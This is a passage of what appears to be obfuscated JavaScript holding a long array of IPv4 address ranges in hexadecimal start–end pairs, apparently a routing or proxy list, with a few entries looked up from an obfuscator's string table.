e7ff],[0xb2ece800,0xb2ece9ff],[0xb2ecea00,0xb2eceaff],[0xb2eced00,0xb2ecedff],[0xb44c0000,0xb44fffff],[0xb4540000,0xb455ffff],[0xb4560000,0xb456ffff],[F8b47l[0x1a3],F8b47l[0x1a3]],[0xb4580000,0xb4587fff],[0xb4588800,0xb4588fff],[0xb4589000,0xb4589fff],[0xb458a000,0xb458bfff],[0xb458c000,0xb458ffff],[0xb4590000,0xb459ffff],[0xb45a0000,0xb45bffff],[0xb45e3800,0xb45e3fff],[0xb45e6000,0xb45e6fff],[0xb45e7800,0xb45e7fff],[0xb45f8000,0xb45fffff],[0xb4600000,0xb47fffff],[0xb4818000,0xb481ffff],[0xb4820000,0xb482ffff],[0xb4880000,0xb48fffff],[0xb4941000,0xb49417ff],[0xb4949800,0xb4949fff],[0xb494d800,0xb494dfff],[0xb494e000,0xb494ffff],[0xb4958000,0xb4959fff],[0xb496a000,0xb496bfff],[0xb4980000,0xb49fffff],[0xb4a00000,0xb4a1ffff],[0xb4a20000,0xb4a2ffff],[0xb4a30000,0xb4a33fff],[0xb4a34000,0xb4a35fff],[0xb4a36000,0xb4a36fff],[0xb4a37000,0xb4a373ff],[0xb4a37400,0xb4a375ff],[0xb4a37600,0xb4a376ff],[0xb4a37700,0xb4a3777f],[0xb4a37780,0xb4a377bf],[0xb4a37800,0xb4a37fff],[0xb4a38000,0xb4a3ffff],[0xb4a40000,0xb4a7ffff],[0xb4a80000,0xb4a83fff],[0xb4a84000,0xb4a84fff],[0xb4a85000,0xb4a853ff],[0xb4a85400,0xb4a855ff],[0xb4a85600,0xb4a8567f],[0xb4a85680,0xb4a856bf],[0xb4a856c0,0xb4a856df],[0xb4a856e0,0xb4a856ef],[0xb4a856f0,0xb4a856f7],[0xb4a856f8,0xb4a856f9],[F8b47l[0x1a4],F8b47l[0x1a4]],[0xb4a856fc,0xb4a856ff],[0xb4a85700,0xb4a857ff],[0xb4a85800,0xb4a85fff],[0xb4a86000,0xb4a87fff],[0xb4a88000,0xb4a8ffff],[0xb4a90000,0xb4a9ffff],[0xb4aa0000,0xb4abffff],[0xb4ac0000,0xb4afffff],[0xb4b27000,0xb4b277ff],[0xb4b2c000,0xb4b2ffff],[0xb4b80000,0xb4bbffff],[0xb4bc0000,0xb4bc7fff],[0xb4bd9400,0xb4bd97ff],[0xb4c8fc00,0xb4c8ffff],[0xb4c90000,0xb4c9ffff],[0xb4ca0000,0xb4cbffff],[0xb4d00000,0xb4d1ffff],[0xb4d2d400,0xb4d2d7ff],[0xb4d40000,0xb4d5ffff],[0xb4dee000,0xb4deffff],[0xb4df0000,0xb4df1fff],[0xb4df2800,0xb4df2fff],[0xb4df3000,0xb4df3fff],[0xb4df4400,0xb4df47ff],[0xb4df4c00,0xb4df4fff],[0xb4df5000,0xb4df5fff],[0xb4df6000,0xb4df6fff],[0xb4df8000,0xb4df8fff],[0xb4df9800,0xb4df9fff],[0xb4dfa000,0xb4dfbfff],[0xb4dfe800,0xb4dfefff],[0xb4e90000,0xb4e93fff],[0xb4e94000,0xb4e95fff],[0xb4e99000,0xb4e993ff],[0xb4eb4000,0xb4eb5fff],[0xb4eb7000,0xb4eb73ff],[0xb6109000,0xb61097ff],[0xb610c000,0xb610dfff],[0xb6120000,0xb6127fff],[0xb617b800,0xb617bfff],[0xb617c800,0xb617cfff],[0xb6200000,0xb62fffff],[0xb6306000,0xb6307fff],[0xb6310000,0xb631ffff],[0xb6320000,0xb6320fff],[0xb6327000,0xb6327fff],[0xb6330000,0xb633ffff],[0xb6360000,0xb6367fff],[0xb636f400,0xb636f7ff],[0xb63d0000,0xb63dffff],[0xb6500000,0xb657ffff],[0xb6580000,0xb65bffff],[0xb65c0000,0xb65cffff],[0xb6600000,0xb66fffff],[0xb6700000,0xb6707fff],[0xb6708000,0xb670bfff],[0xb670c000,0xb670dfff],[0xb670e200,0xb670e3ff],[0xb670e400,0xb670e7ff],[0xb670e800,0xb670efff],[0xb670f000,0xb670ffff],[0xb6710000,0xb671ffff],[0xb6720000,0xb673ffff],[0xb6740000,0xb677ffff],[0xb6780000,0xb67bffff],[0xb67c0000,0xb67c7fff],[0xb67c8000,0xb67c87ff],[0xb67c8800,0xb67c8bff],[0xb67c8c00,0xb67c8dff],[0xb67c8e00,0xb67c8e7f],[0xb67c8e80,0xb67c8ebf],[0xb67c8ec0,0xb67c8edf],[0xb67c8ee0,0xb67c8ee7],[0xb67c8ee8,0xb67c8eeb],[0xb67c8eec,0xb67c8eed],[F8b47l[0x1a5],F8b47l[0x1a5]],[0xb67c8ef0,0xb67c8eff],[0xb67c8f00,0xb67c8fff],[0xb67c9000,0xb67c9fff],[0xb67ca000,0xb67cbfff],[0xb67cc000,0xb67cffff],[0xb67d0000,0xb67dffff],[0xb67e0000,0xb67fffff],[0xb6800000,0xb68fffff],[0xb6900000,0xb697ffff],[0xb69d0000,0xb69dffff],[0xb6a04000,0xb6a05fff],[0xb6ae0000,0xb6afffff],[0xb6c80000,0xb6cfffff],[0xb6ec8000,0xb6ecffff],[0xb6ed1800,0xb6ed1fff],[0xb6ee0000,0xb6eeffff],[0xb6ef0000,0xb6ef1fff],[0xb6f00000,0xb6f7ffff],[0xb6fe0000,0xb6feffff],[0xb6ff3c00,0xb6ff3fff],[0xb7000000,0xb73fffff],[0xb7400000,0xb747ffff],[0xb74ea000,0xb74ea7ff],[0xb74eb400,0xb74eb7ff],[0xb751ac00,0xb751afff],[0xb751b400,0xb751b7ff],[0xb7540000,0xb755ffff],[0xb75b2700,0xb75b27ff],[0xb75b2800,0xb75b2fff],[0xb75b3000,0xb75b37ff],[0xb75b3800,0xb75b38ff],[0xb75b3d00,0xb75b3dff],[0xb75b3f00,0xb75b3fff],[0xb75b8000,0xb75b83ff],[0xb75b8800,0xb75b8fff],[0xb75b9000,0xb75b9fff],[0xb75c0000,0xb75fffff],[0xb7800000,0xb79fffff],[0xb7a00000,0xb7a7ffff],[0xb7a80000,0xb7a9ffff],[0xb7aa0000,0xb7aaffff],[0xb7ac0000,0xb7afffff],[0xb7b60000,0xb7b61fff],[0xb7b80000,0xb7bfffff],[0xb7c00000,0xb7ffffff],[0xb9023000,0xb90230ff],[0xb938a370,0xb938a37f],[0xb94bad00,0xb94badff],[0xb94bae00,0xb94baeff],[0xb95f6400,0xb95f67ff],[F8b47l[0x1a6],F8b47l[0x1a6]],[0xb9c4d244,0xb9c4d247],[0xb9c4d344,0xb9c4d347],[0xb9d80100,0xb9d801ff],[0xb9d80300,0xb9d803ff],[0xbc411000,0xbc4111ff],[0xbc411200,0xbc4112ff],[0xbc838000,0xbc83ffff],[0xbcd65900,0xbcd659ff],[0xbcf13b00,0xbcf13bff],[0xbcf15000,0xbcf150ff],[0xc033ac00,0xc033adff],[0xc033bc00,0xc033bcff],[0xc0372e00,0xc0372fff],[0xc0374400,0xc03747ff],[0xc066cc00,0xc066cfff],[0xc07c9a00,0xc07c9aff],[0xc08c8000,0xc08c87ff],[0xc08c8800,0xc08c8bff],[0xc08c9c00,0xc08c9fff],[0xc08ca000,0xc08cbfff],[0xc08cc000,0xc08ccfff],[0xc08cd000,0xc08cd7ff],[0xc0908000,0xc090ffff],[0xc0ba9b80,0xc0ba9b9f],[0xc0babd60,0xc0babd6f],[0xc0babe40,0xc0babe4f],[0xc0c660e0,0xc0c660ff],[0xc0c66240,0xc0c6624f],[0xc0c66620,0xc0c6662f],[0xc0c67490,0xc0c6749f],[0xc0e86100,0xc0e861ff],[0xc0f147c0,0xc0f147cf],[0xc0f16ee0,0xc0f16eff],[F8b47l[0x1a7],F8b47l[0x1a7]],[0xc1700000,0xc170ffff],[0xc1770000,0xc1771fff],[0xc1a90800,0xc1a909ff],[0xc1c03400,0xc1c035ff],[0xc1efac00,0xc1efadff],[0xc1eff600,0xc1eff7ff],[0xc218ea00,0xc218ebff],[F8b47l[0x1a8],F8b47l[0x1a8]],[0xc2588600,0xc25887ff],[0xc27fe500,0xc27fe5ff],[F8b47l[0x1a9],F8b47l[0x1a9]],[0xc3fe8c00,0xc3fe8dff],[0xc413e000,0xc413e1ff],[0xc413e200,0xc413e2ff],[0xc4304300,0xc43043ff],[0xc4384300,0xc43843ff],[0xc4394300,0xc43943ff],[0xc43a4300,0xc43a43ff],[0xc4c54300,0xc4c543ff],[0xc4c64300,0xc4c643ff],[0xc4c74300,0xc4c743ff],[0xc4f03200,0xc4f032ff],[0xc4f07200,0xc4f072ff],[0xc614ac10,0xc614ac1f],[0xc6405b00,0xc6405bff],[0xc6405c00,0xc6405dff],[0xc6919200,0xc69192ff],[0xc6af6400,0xc6af67ff],[0xc6d01100,0xc6d011ff],[0xc6d01300,0xc6d013ff],[0xc6d01e00,0xc6d01eff],[0xc6d03d00,0xc6d03dff],[0xc6d03f00,0xc6d03fff],[0xc6d07000,0xc6d071ff],[0xc7f49000,0xc7f490ff],[0xca006400,0xca0065ff],[0xca007a00,0xca007bff],[0xca00b000,0xca00b3ff],[0xca015a00,0xca015bff],[0xca016e00,0xca016fff],[0xca038000,0xca0381ff],[0xca048000,0xca049fff],[0xca04fc00,0xca04ffff],[0xca05d000,0xca05d7ff],[0xca05d800,0xca05dbff],[0xca060600,0xca0607ff],[0xca064200,0xca0643ff],[0xca064800,0xca0649ff],[0xca065700,0xca0657ff],[0xca065800,0xca0659ff],[0xca065c00,0xca065dff],[0xca066700,0xca0667ff],[0xca066c00,0xca066cff],[0xca066e00,0xca066fff],[0xca067200,0xca0672ff],[0xca06b000,0xca06bfff],[0xca06ca00,0xca06cbff],[0xca080000,0xca0800ff],[0xca080200,0xca0803ff],[0xca080400,0xca0805ff],[0xca080c00,0xca080cff],[0xca081800,0xca0818ff],[0xca084d00,0xca084dff],[0xca088000,0xca089fff],[0xca08c000,0xca08cfff],[0xca092000,0xca0920ff],[0xca092200,0xca0923ff],[0xca093000,0xca0931ff],[0xca093300,0xca0933ff],[0xca093400,0xca0935ff],[0xca093600,0xca0936ff],[0xca093900,0xca0939ff],[0xca093a00,0xca093bff],[0xca0a4000,0xca0a4fff],[0xca0a7000,0xca0a7fff],[0xca0c0100,0xca0c01ff],[0xca0c0200,0xca0c02ff],[0xca0c1100,0xca0c11ff],[0xca0c1200,0xca0c12ff],[0xca0c4800,0xca0c48ff],[0xca0c6000,0xca0c60ff],[0xca0c6200,0xca0c63ff],[0xca0c6a00,0xca0c6aff],[0xca0c6f00,0xca0c6fff],[0xca0c7400,0xca0c74ff],[0xca0e4000,0xca0e41ff],[0xca0e4500,0xca0e45ff],[0xca0e4900,0xca0e49ff],[0xca0e4a00,0xca0e4bff],[0xca0e4c00,0xca0e4cff],[0xca0e4e00,0xca0e4fff],[0xca0e5800,0xca0e58ff],[0xca0e6100,0xca0e61ff],[0xca0e6800,0xca0e69ff],[0xca0e6c00,0xca0e6dff],[0xca0e6f00,0xca0e6fff],[0xca0e7200,0xca0e73ff],[0xca0e7600,0xca0e77ff],[0xca0e7c00,0xca0e7dff],[0xca0e7f00,0xca0e7fff],[0xca0e8100,0xca0e81ff],[0xca0e8700,0xca0e87ff],[0xca0e8800,0xca0e88ff],[0xca0e9500,0xca0e95ff],[0xca0e9700,0xca0e97ff],[0xca0e9d00,0xca0e9dff],[0xca0e9e00,0xca0e9fff],[0xca0ea900,0xca0ea9ff],[0xca0eaa00,0xca0eabff],[0xca0eac00,0xca0eafff],[0xca0eb000,0xca0eb0ff],[0xca0eb800,0xca0eb9ff],[0xca0ed000,0xca0ed1ff],[0xca0ed500,0xca0ed5ff],[0xca0edb00,0xca0edbff],[0xca0edc00,0xca0edcff],[0xca0ede00,0xca0edfff],[0xca0ee100,0xca0ee1ff],[0xca0ee200,0xca0ee3ff],[0xca0ee700,0xca0ee7ff],[0xca0eeb00,0xca0eebff],[0xca0eec00,0xca0eefff],[0xca0ef600,0xca0ef6ff],[0xca0efb00,0xca0efbff],[0xca144200,0xca1442ff],[0xca144f00,0xca144fff],[0xca145700,0xca1457ff],[0xca145800,0xca1459ff],[0xca145a00,0xca145aff],[0xca145e00,0xca145fff],[0xca147200,0xca1472ff],[0xca147500,0xca1475ff],[0xca147800,0xca1478ff],[0xca147d00,0xca147dff],[0xca147e00,0xca147fff],[0xca153000,0xca153fff],[0xca158300,0xca1583ff],[0xca158400,0xca1584ff],[0xca158d00,0xca158dff],[0xca158e00,0xca158eff],[0xca159300,0xca1593ff],[0xca159400,0xca1594ff],[0xca159600,0xca1597ff],[0xca159800,0xca1599ff],[0xca159a00,0xca159aff],[0xca159c00,0xca159cff],[0xca16f800,0xca16ffff],[0xca1b0c00,0xca1b0cff],[0xca1b0e00,0xca1b0eff],[0xca1b8800,0xca1b89ff],[0xca24e200,0xca24e2ff],[0xca260000,0xca2603ff],[0xca260800,0xca260fff],[0xca263000,0xca263fff],[0xca264000,0xca267fff],[0xca268000,0xca2687ff],[0xca268800,0xca2689ff],[0xca268c00,0xca268fff],[0xca269200,0xca2693ff],[0xca269500,0xca2695ff],[0xca269600,0xca2697ff],[0xca269800,0xca269bff],[0xca269c00,0xca269cff],[0xca269e00,0xca269fff],[0xca26a400,0xca26a7ff],[0xca26a800,0xca26a9ff],[0xca26aa00,0xca26aaff],[0xca26b000,0xca26b1ff],[0xca26b800,0xca26bfff],[0xca26c000,0xca26ffff],[0xca280400,0xca2805ff],[0xca280700,0xca2807ff],[0xca280f00,0xca280fff],[0xca288700,0xca2887ff],[0xca288800,0xca2888ff],[0xca288c00,0xca288cff],[0xca288f00,0xca288fff],[0xca289000,0xca2891ff],[0xca289600,0xca2896ff],[0xca289b00,0xca289bff],[0xca289c00,0xca289cff],[0xca289e00,0xca289fff],[0xca28a200,0xca28a2ff],[0xca290800,0xca2909ff],[0xca290b00,0xca290bff],[0xca290c00,0xca290dff],[0xca298000,0xca2980ff],[0xca298200,0xca2983ff],[0xca299800,0xca299fff],[0xca29c000,0xca29c0ff],[0xca29c400,0xca29c7ff],[0xca29c800,0xca29cbff],[0xca29f000,0xca29ffff],[0xca2b4c00,0xca2b4fff],[0xca2b9000,0xca2b9fff],[0xca2c1000,0xca2c1fff],[0xca2c3000,0xca2c33ff],[0xca2c4300,0xca2c43ff],[0xca2c4a00,0xca2c4aff],[0xca2c6100,0xca2c61ff],[0xca2c8100,0xca2c81ff],[0xca2c8400,0xca2c85ff],[0xca2c9200,0xca2c93ff],[0xca2d0000,0xca2d01ff],[0xca2d0200,0xca2d02ff],[0xca2d0f00,0xca2d0fff],[0xca2d1000,0xca2d1fff],[0xca2e1000,0xca2e11ff],[0xca2e1200,0xca2e12ff],[0xca2e1400,0xca2e15ff],[0xca2e2100,0xca2e21ff],[0xca2e2200,0xca2e23ff],[0xca2e2400,0xca2e27ff],[0xca2e2800,0xca2e2fff],[0xca2e3000,0xca2e3fff],[0xca2e8000,0xca2e80ff],[0xca2ee000,0xca2eefff],[0xca2f5200,0xca2f53ff],[0xca2f6000,0xca2f6fff],[0xca2f7e00,0xca2f7eff],[0xca2f8000,0xca2f80ff],[0xca2f8200,0xca2f83ff],[0xca342100,0xca3421ff],[0xca342200,0xca3422ff],[0xca342f00,0xca342fff],[0xca348f00,0xca348fff],[0xca358c00,0xca358cff],[0xca358f00,0xca358fff],[0xca370000,0xca371fff],[0xca39c000,0xca39cfff],[0xca39d400,0xca39d7ff],[0xca39d800,0xca39dbff],[0xca39f000,0xca39ffff],[0xca3a0000,0xca3a00ff],[0xca3a6800,0xca3a6bff],[0xca3a7000,0xca3a73ff],[0xca3a7a00,0xca3a7bff],[0xca3b0000,0xca3b01ff],[0xca3bd400,0xca3bd7ff],[0xca3bec00,0xca3becff],[0xca3bf000,0xca3bf0ff],[0xca3c3000,0xca3c37ff],[0xca3c6000,0xca3c67ff],[0xca3c7000,0xca3c7fff],[0xca3c8400,0xca3c87ff],[0xca3c8800,0xca3c8fff],[0xca3c9000,0xca3c9fff],[0xca3d4400,0xca3d47ff],[0xca3d4c00,0xca3d4fff],[0xca3d5800,0xca3d5bff],[0xca3d7b00,0xca3d7bff],[0xca3d7f00,0xca3d7fff],[0xca3e7000,0xca3e73ff],[0xca3ef800,0xca3efbff],[0xca3efc00,0xca3efcff],[0xca3eff00,0xca3effff],[0xca3f5000,0xca3f5fff],[0xca3fa000,0xca3fbfff],[0xca3ff800,0xca3ffbff],[0xca3ffd00,0xca3ffdff],[0xca410000,0xca4107ff],[0xca410800,0xca4109ff],[0xca416000,0xca416fff],[0xca41c420,0xca41c42f],[0xca41c4a0,0xca41c4bf],[F8b47l[0x1aa],F8b47l[0x1aa]],[0xca42a800,0xca42abff],[0xca430000,0xca4303ff],[0xca450400,0xca4507ff],[0xca451000,0xca451fff],[0xca460000,0xca461fff],[0xca466000,0xca466fff],[0xca46c000,0xca46cfff],[0xca472000,0xca472fff],[0xca482800,0xca482fff],[0xca485000,0xca485fff],[0xca487000,0xca487fff],[0xca498000,0xca4983ff],[0xca49f000,0xca49ffff],[0xca4a0800,0xca4a0fff],[0xca4a2400,0xca4a24ff],[0xca4a2a00,0xca4a2aff],[0xca4a3400,0xca4a34ff],[0xca4a5000,0xca4a5fff],[0xca4afe00,0xca4affff],[0xca4bd000,0xca4bdfff],[0xca4bfc00,0xca4bffff],[0xca4cf700,0xca4cf7ff],[0xca4cfc00,0xca4cffff],[0xca4d5000,0xca4d57ff],[0xca4d5c00,0xca4d5fff],[0xca4e0800,0xca4e0fff],[0xca4fe000,0xca4fe7ff],[0xca4ff800,0xca4ffbff],[0xca50c000,0xca50cfff],[0xca510000,0xca5103ff],[0xca51b000,0xca51bfff],[0xca53fc00,0xca53ffff],[0xca540000,0xca540fff],[0xca541000,0xca5411ff],[0xca541600,0xca5416ff],[0xca541800,0xca541fff],[0xca55d000,0xca55dfff],[0xca56f900,0xca56f9ff],[0xca56fc00,0xca56ffff],[0xca575000,0xca575fff],[0xca582000,0xca5823ff],[0xca590800,0xca590fff],[0xca596000,0xca5963ff],[0xca596c00,0xca596fff],[0xca597700,0xca5977ff],[0xca59e800,0xca59efff],[0xca5a1000,0xca5a1fff],[0xca5a2500,0xca5a25ff],[0xca5a6000,0xca5a7fff],[0xca5ac100,0xca5ac1ff],[0xca5ac400,0xca5ac4ff],[0xca5acd00,0xca5acdff],[0xca5ae000,0xca5aefff],[0xca5b0000,0xca5b03ff],[0xca5b6000,0xca5b6fff],[0xca5bb000,0xca5bbfff],[0xca5be000,0xca5bffff],[0xca5c0800,0xca5c0fff],[0xca5c3000,0xca5c3fff],[0xca5cfc00,0xca5cffff],[0xca5dfc00,0xca5dffff],[0xca5e4a00,0xca5e4aff],[0xca5e5100,0xca5e51ff],[0xca5e5c00,0xca5e5fff],[0xca5f0000,0xca5f03ff],[0xca5ff000,0xca5ff7ff],[0xca600000,0xca60ffff],[0xca610000,0xca611fff],[0xca612000,0xca612fff],[0xca613000,0xca6133ff],[0xca613400,0xca61341f],[0xca613420,0xca61342f],[F8b47l[0x1ab],F8b47l[0x1ab]],[0xca613432,0xca613433],[0xca613434,0xca613437],[0xca613438,0xca61343f],[0xca613440,0xca61347f],[0xca613480,0xca6134ff],[0xca613500,0xca6135ff],[0xca613600,0xca6137ff],[0xca613800,0xca613fff],[0xca614000,0xca617fff],[0xca618000,0xca61ffff],[0xca620000,0xca63ffff],[0xca640000,0xca67ffff],[0xca680000,0xca6bffff],[0xca6c0000,0xca6dffff],[0xca6e0000,0xca6effff],[0xca6f0000,0xca6f1fff],[0xca6f2000,0xca6f20ff],[0xca6f2100,0xca6f217f],[0xca6f2180,0xca6f21bf],[0xca6f21c0,0xca6f21df],[0xca6f21e0,0xca6f21e7],[0xca6f21e8,0xca6f21e9],[F8b47l[0x1ac],F8b47l[0x1ac]],[0xca6f21ec,0xca6f21ef],[0xca6f21f0,0xca6f21ff],[0xca6f2200,0xca6f23ff],[0xca6f2400,0xca6f27ff],[0xca6f2800,0xca6f2fff],[0xca6f3000,0xca6f3fff],[0xca6f4000,0xca6f7fff],[0xca6f8000,0xca6fffff],[0xca700000,0xca77ffff],[0xca780000,0xca79ffff],[0xca7a0000,0xca7a07ff],[0xca7a2000,0xca7a27ff],[0xca7a4000,0xca7a5fff],[0xca7a7000,0xca7a7fff],[0xca7a8400,0xca7a84ff],[0xca7b6000,0xca7b6fff],[0xca7b7400,0xca7b77ff],[0xca7b7800,0xca7b7bff],[0xca7c1000,0xca7c17ff],[0xca7c1800,0xca7c1bff],[0xca7d6b00,0xca7d6bff],[0xca7d6d00,0xca7d6dff],[0xca7d7000,0xca7d7fff],[0xca7db000,0xca7dbfff],[0xca7f0000,0xca7f07ff],[0xca7f0c00,0xca7f0fff],[0xca7f1000,0xca7f1fff],[0xca7f2800,0xca7f2fff],[0xca7f3000,0xca7f3fff],[0xca7f7000,0xca7f7fff],[0xca7f8000,0xca7f9fff],[0xca7fc000,0xca7fcfff],[0xca7fd400,0xca7fd7ff],[0xca7fd800,0xca7fdfff],[0xca7fe000,0xca7fffff],[0xca81d000,0xca81d0ff],[0xca820000,0xca821fff],[0xca822700,0xca8227ff],[0xca82e000,0xca82ffff],[0xca831000,0xca8317ff],[0xca833000,0xca833fff],[0xca83d000,0xca83dfff],[0xca852000,0xca852fff],[0xca863a00,0xca863aff],[0xca868000,0xca868fff],[0xca86d000,0xca86dfff],[0xca883000,0xca883fff],[0xca884800,0xca8849ff],[0xca885000,0xca8851ff],[0xca88d000,0xca88dfff],[0xca88e000,0xca88efff],[0xca88f800,0xca88fbff],[0xca89e700,0xca89e7ff],[0xca8c8c00,0xca8c8fff],[0xca8c9000,0xca8c9fff],[0xca8da000,0xca8dbfff],[0xca8e1000,0xca8e1fff],[0xca8f0400,0xca8f07ff],[0xca8f1000,0xca8f1fff],[0xca8f2000,0xca8f2fff],[0xca8f3800,0xca8f3fff],[0xca8f6400,0xca8f67ff],[0xca8f6800,0xca8f6bff],[0xca90c400,0xca90c5ff],[0xca92a000,0xca92afff],[0xca92b800,0xca92b9ff],[0xca92ba00,0xca92baff],[0xca92bc00,0xca92bfff],[0xca92c400,0xca92c7ff],[0xca92c800,0xca92cfff],[0xca939000,0xca939fff],[0xca942000,0xca942fff],[0xca944000,0xca947fff],[0xca952000,0xca953fff],[0xca95a000,0xca95bfff],[0xca95e000,0xca95ffff],[0xca961000,0xca961fff],[0xca962000,0xca962fff],[0xca963800,0xca963bff],[0xca96c000,0xca96cfff],[0xca96e000,0xca96ffff],[0xca970000,0xca9703ff],[0xca972100,0xca9721ff],[0xca978000,0xca979fff],[0xca98b000,0xca98bfff],[0xca990000,0xca9903ff],[0xca990700,0xca9907ff],[0xca993000,0xca993fff],[0xca9b0f00,0xca9b0fff],[0xca9dc000,0xca9ddfff],[0xca9ea000,0xca9ebfff],[0xca9ef200,0xca9ef2ff],[0xcaa08c00,0xcaa08fff],[0xcaa09c00,0xcaa09fff],[0xcaa0b000,0xcaa0bfff],[0xcaa24300,0xcaa243ff],[0xcaa24b00,0xcaa24bff],[0xcaa301a0,0xcaa301af],[0xcaa30850,0xcaa30853],[0xcaa40000,0xcaa40fff],[0xcaa46000,0xcaa47fff],[0xcaa5b000,0xcaa5bfff],[0xcaa5d000,0xcaa5dfff],[0xcaa5ef00,0xcaa5efff],[0xcaa5f000,0xcaa5f1ff],[0xcaa5f300,0xcaa5f3ff],[0xcaa5f500,0xcaa5f5ff],[0xcaa5fb00,0xcaa5fbff],[0xcaa5fc00,0xcaa5ffff],[0xcaa6e000,0xcaa6ffff],[0xcaa85000,0xcaa853ff],[0xcaa88000,0xcaa88fff],[0xcaa8a000,0xcaa8bfff],[0xcaaa8000,0xcaaa9fff],[0xcaaad800,0xcaaadfff],[0xcaaae000,0xcaaaffff],[0xcaabd800,0xcaabdfff],[0xcaabe800,0xcaabe8ff],[0xcaabeb00,0xcaabebff],[0xcaac0000,0xcaac03ff],[0xcaac0700,0xcaac07ff],[0xcaad0000,0xcaad03ff],[0xcaad0600,0xcaad06ff],[0xcaad0800,0xcaad0fff],[0xcaad7000,0xcaad73ff],[0xcaade000,0xcaadffff],[0xcaae4000,0xcaae4fff],[0xcaae7c00,0xcaae7fff],[0xcab0e000,0xcab0ffff],[0xcab3a000,0xcab3afff],[0xcab3f000,0xcab3ffff],[0xcab48000,0xcab49fff],[0xcab4d000,0xcab4d7ff],[0xcab50800,0xcab50bff],[0xcab51c00,0xcab51fff],[0xcab57000,0xcab57fff],[0xcab62000,0xcab62fff],[0xcab6c000,0xcab6dfff],[0xcabd0000,0xcabd3fff],[0xcabd5000,0xcabd5fff],[0xcabdb800,0xcabdbfff],[0xcabf0000,0xcabf00ff],[0xcabf4400,0xcabf47ff],[0xcabf4800,0xcabf4fff],[0xcabf5000,0xcabf5fff],[0xcac00000,0xcacfffff],[0xcb000400,0xcb0007ff],[0xcb000a00,0xcb000bff],[0xcb001200,0xcb0012ff],[0xcb001800,0xcb0018ff],[0xcb002a00,0xcb002bff],[0xcb002d00,0xcb002dff],[0xcb002e00,0xcb002fff],[0xcb005100,0xcb0051ff],[0xcb005200,0xcb0053ff],[0xcb005a00,0xcb005bff],[0xcb006000,0xcb0061ff],[0xcb006800,0xcb006fff],[0xcb007200,0xcb0073ff],[0xcb007a00,0xcb007aff],[0xcb008000,0xcb0080ff],[0xcb008200,0xcb0083ff],[0xcb008400,0xcb0087ff],[0xcb008900,0xcb0089ff],[0xcb008e00,0xcb008eff],[0xcb009000,0xcb0090ff],[0xcb009200,0xcb0092ff],[0xcb009400,0xcb0094ff],[0xcb009600,0xcb0097ff],[0xcb009800,0xcb0098ff],[0xcb00b100,0xcb00b1ff],[0xcb00e000,0xcb00e0ff],[0xcb010400,0xcb0107ff],[0xcb011200,0xcb0112ff],[0xcb011a00,0xcb011bff],[0xcb014100,0xcb0141ff],[0xcb014200,0xcb0143ff],[0xcb014600,0xcb0147ff],[0xcb014c00,0xcb014dff],[0xcb015a00,0xcb015aff],[0xcb016100,0xcb0161ff],[0xcb016200,0xcb0163ff],[0xcb016400,0xcb0167ff],[0xcb016c00,0xcb016cff],[0xcb01fd00,0xcb01fdff],[0xcb01fe00,0xcb01feff],[0xcb024000,0xcb0247ff],[0xcb024900,0xcb0249ff],[0xcb027000,0xcb0277ff],[0xcb027e00,0xcb027fff],[0xcb028c00,0xcb028cff],[0xcb029600,0xcb0296ff],[0xcb029800,0xcb029bff],[0xcb029c00,0xcb029dff],[0xcb02a000,0xcb02a7ff],[0xcb02b400,0xcb02b5ff],[0xcb02c400,0xcb02c5ff],[0xcb02d100,0xcb02d1ff],[0xcb02d600,0xcb02d7ff],[0xcb02e200,0xcb02e3ff],[0xcb02e500,0xcb02e5ff],[0xcb02ec00,0xcb02edff],[0xcb034400,0xcb0344ff],[0xcb034800,0xcb0349ff],[0xcb034b00,0xcb034bff],[0xcb035000,0xcb0357ff],[0xcb036000,0xcb0363ff],[0xcb036900,0xcb0369ff],[0xcb037000,0xcb0377ff],[0xcb037800,0xcb0378ff],[0xcb037b00,0xcb037bff],[0xcb038700,0xcb0387ff],[0xcb038b00,0xcb038bff],[0xcb038f00,0xcb038fff],[0xcb048400,0xcb0485ff],[0xcb048600,0xcb0486ff],[0xcb049700,0xcb0497ff],[0xcb049800,0xcb049bff],[0xcb04ae00,0xcb04afff],[0xcb04b400,0xcb04b4ff],[0xcb04ba00,0xcb04baff],[0xcb04cd00,0xcb04cdff],[0xcb04d000,0xcb04d3ff],[0xcb04e300,0xcb04e3ff],[0xcb04e600,0xcb04e7ff],[0xcb050400,0xcb0505ff],[0xcb050700,0xcb0507ff],[0xcb050800,0xcb0509ff],[0xcb050b00,0xcb050bff],[0xcb051500,0xcb0515ff],[0xcb051600,0xcb0516ff],[0xcb052c00,0xcb052cff],[0xcb052e00,0xcb052fff],[0xcb053400,0xcb0537ff],[0xcb053800,0xcb0539ff],[0xcb053c00,0xcb053dff],[0xcb057200,0xcb0573ff],[0xcb057600,0xcb0576ff],[0xcb057800,0xcb0578ff],[0xcb05ac00,0xcb05acff],[0xcb05b400,0xcb05b5ff],[0xcb05b600,0xcb05b6ff],[0xcb05b900,0xcb05b9ff],[0xcb05ba00,0xcb05baff],[0xcb05bc00,0xcb05bdff],[0xcb05be00,0xcb05beff],[0xcb05c300,0xcb05c3ff],[0xcb05d600,0xcb05d7ff],[0xcb05da00,0xcb05dbff],[0xcb068300,0xcb0683ff],[0xcb068800,0xcb0688ff],[0xcb068a00,0xcb068bff],[0xcb068e00,0xcb068eff],[0xcb069600,0xcb0697ff],[0xcb069d00,0xcb069dff],[0xcb069f00,0xcb069fff],[0xcb06e000,0xcb06efff],[0xcb06f800,0xcb06f9ff],[0xcb078100,0xcb0781ff],[0xcb078a00,0xcb078bff],[0xcb079300,0xcb0793ff],[0xcb079600,0xcb0797ff],[0xcb079e00,0xcb079eff],[0xcb07c000,0xcb07c1ff],[0xcb07c800,0xcb07c8ff],[0xcb080000,0xcb0800ff],[0xcb080800,0xcb0808ff],[0xcb081700,0xcb0817ff],[0xcb081800,0xcb0819ff],[0xcb081b00,0xcb081bff],[0xcb081c00,0xcb081dff],[0xcb081e00,0xcb081e7f],[0xcb081e80,0xcb081e8f],[0xcb081e90,0xcb081e91],[F8b47l[0x1ad],F8b47l[0x1ad]],[0xcb081e94,0xcb081e97],[0xcb081e98,0xcb081e9f],[0xcb081ea0,0xcb081ebf],[0xcb081ec0,0xcb081eff],[0xcb084600,0xcb0846ff],[0xcb085200,0xcb0852ff],[0xcb085600,0xcb0857ff],[0xcb085b00,0xcb085bff],[0xcb086e00,0xcb086fff],[0xcb087300,0xcb0873ff],[0xcb08a600,0xcb08a7ff],[0xcb08a900,0xcb08a9ff],[0xcb08ad00,0xcb08adff],[0xcb08b800,0xcb08b8ff],[0xcb08ba00,0xcb08bbff],[0xcb08be00,0xcb08bfff],[0xcb08c000,